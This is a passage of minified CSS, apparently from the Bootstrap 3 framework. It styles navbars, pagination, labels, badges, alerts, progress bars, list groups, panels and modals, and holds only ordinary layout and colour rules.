@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}
}
.navbar-static-top{z-index:1000;border-width:0 0 1px}
@media(min-width:768px){.navbar-static-top{border-radius:0}
}
.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}
@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}
}
.navbar-fixed-top{top:0;border-width:0 0 1px}
.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}
.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}
.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}
@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}
}
.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}
.navbar-toggle:focus{outline:0}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
@media(min-width:768px){.navbar-toggle{display:none}
}
.navbar-nav{margin:7.5px -15px}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}
@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}
.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}
.navbar-nav .open .dropdown-menu>li>a{line-height:20px}
.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}
}
@media(min-width:768px){.navbar-nav{float:left;margin:0}
.navbar-nav>li{float:left}
.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}
.navbar-nav.navbar-right:last-child{margin-right:-15px}
}
@media(min-width:768px){.navbar-left{float:left!important}
.navbar-right{float:right!important}
}
.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}
@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}
.navbar-form .input-group>.form-control{width:100%}
.navbar-form .control-label{margin-bottom:0;vertical-align:middle}
.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}
.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}
.navbar-form .has-feedback .form-control-feedback{top:0}
}
@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}
}
@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form.navbar-right:last-child{margin-right:-15px}
}
.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}
.navbar-btn{margin-top:8px;margin-bottom:8px}
.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}
.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}
.navbar-text{margin-top:15px;margin-bottom:15px}
@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}
.navbar-text.navbar-right:last-child{margin-right:0}
}
.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}
.navbar-default .navbar-text{color:#777}
.navbar-default .navbar-nav>li>a{color:#777}
.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}
.navbar-default .navbar-toggle{border-color:#ddd}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}
@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}
}
.navbar-default .navbar-link{color:#777}
.navbar-default .navbar-link:hover{color:#333}
.navbar-inverse{background-color:#222;border-color:#080808}
.navbar-inverse .navbar-brand{color:#999}
.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-text{color:#999}
.navbar-inverse .navbar-nav>li>a{color:#999}
.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}
.navbar-inverse .navbar-toggle{border-color:#333}
.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}
@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}
}
.navbar-inverse .navbar-link{color:#999}
.navbar-inverse .navbar-link:hover{color:#fff}
.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}
.breadcrumb>li{display:inline-block}
.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}
.breadcrumb>.active{color:#999}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}
.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}
.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}
.pager li{display:inline}
.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}
.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}
.pager .next>a,.pager .next>span{float:right}
.pager .previous>a,.pager .previous>span{float:left}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}
.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}
.label:empty{display:none}
.btn .label{position:relative;top:-1px}
.label-default{background-color:#999}
.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}
.label-primary{background-color:#428bca}
.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}
.label-success{background-color:#5cb85c}
.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}
.label-info{background-color:#5bc0de}
.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}
.label-warning{background-color:#f0ad4e}
.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}
.label-danger{background-color:#d9534f}
.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}
.badge:empty{display:none}
.btn .badge{position:relative;top:-1px}
.btn-xs .badge{top:0;padding:1px 5px}
a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}
a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}
.nav-pills>li>a>.badge{margin-left:3px}
.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}
.jumbotron h1,.jumbotron .h1{color:inherit}
.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}
@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}
.container .jumbotron{padding-right:60px;padding-left:60px}
.jumbotron h1,.jumbotron .h1{font-size:63px}
}
.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}
a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}
.thumbnail .caption{padding:9px;color:#333}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.alert h4{margin-top:0;color:inherit}
.alert .alert-link{font-weight:bold}
.alert>p,.alert>ul{margin-bottom:0}
.alert>p+p{margin-top:5px}
.alert-dismissable{padding-right:35px}
.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.alert-success hr{border-top-color:#c9e2b3}
.alert-success .alert-link{color:#2b542c}
.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.alert-info hr{border-top-color:#a6e1ec}
.alert-info .alert-link{color:#245269}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.alert-warning hr{border-top-color:#f7e1b5}
.alert-warning .alert-link{color:#66512c}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.alert-danger hr{border-top-color:#e4b9c0}
.alert-danger .alert-link{color:#843534}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}
.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}
.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.progress-bar-success{background-color:#5cb85c}
.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-info{background-color:#5bc0de}
.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-warning{background-color:#f0ad4e}
.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.progress-bar-danger{background-color:#d9534f}
.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}
.media,.media-body{overflow:hidden;zoom:1}
.media,.media .media{margin-top:15px}
.media:first-child{margin-top:0}
.media-object{display:block}
.media-heading{margin:0 0 5px}
.media>.pull-left{margin-right:10px}
.media>.pull-right{margin-left:10px}
.media-list{padding-left:0;list-style:none}
.list-group{padding-left:0;margin-bottom:20px}
.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}
.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}
.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.list-group-item>.badge{float:right}
.list-group-item>.badge+.badge{margin-right:5px}
a.list-group-item{color:#555}
a.list-group-item .list-group-item-heading{color:#333}
a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}
a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}
a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}
a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}
.list-group-item-success{color:#3c763d;background-color:#dff0d8}
a.list-group-item-success{color:#3c763d}
a.list-group-item-success .list-group-item-heading{color:inherit}
a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}
a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}
.list-group-item-info{color:#31708f;background-color:#d9edf7}
a.list-group-item-info{color:#31708f}
a.list-group-item-info .list-group-item-heading{color:inherit}
a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}
a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}
.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}
a.list-group-item-warning{color:#8a6d3b}
a.list-group-item-warning .list-group-item-heading{color:inherit}
a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}
a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}
.list-group-item-danger{color:#a94442;background-color:#f2dede}
a.list-group-item-danger{color:#a94442}
a.list-group-item-danger .list-group-item-heading{color:inherit}
a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}
a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}
.list-group-item-heading{margin-top:0;margin-bottom:5px}
.list-group-item-text{margin-bottom:0;line-height:1.3}
.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}
.panel-body{padding:15px}
.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}
.panel-heading>.dropdown .dropdown-toggle{color:inherit}
.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}
.panel-title>a{color:inherit}
.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel>.list-group{margin-bottom:0}
.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}
.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}
.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}
.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}
.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}
.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}
.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}
.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}
.panel>.table-responsive{margin-bottom:0;border:0}
.panel-group{margin-bottom:20px}
.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}
.panel-group .panel+.panel{margin-top:5px}
.panel-group .panel-heading{border-bottom:0}
.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}
.panel-group .panel-footer{border-top:0}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}
.panel-default{border-color:#ddd}
.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}
.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}
.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}
.panel-primary{border-color:#428bca}
.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}
.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}
.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}
.panel-success{border-color:#d6e9c6}
.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}
.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}
.panel-info{border-color:#bce8f1}
.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}
.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}
.panel-warning{border-color:#faebcc}
.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}
.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}
.panel-danger{border-color:#ebccd1}
.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}
.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}
.well-lg{padding:24px;border-radius:6px}
.well-sm{padding:9px;border-radius:3px}
.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:relative;margin-left:auto;margin-right:auto;z-index:100050;color:black!important;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:100040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
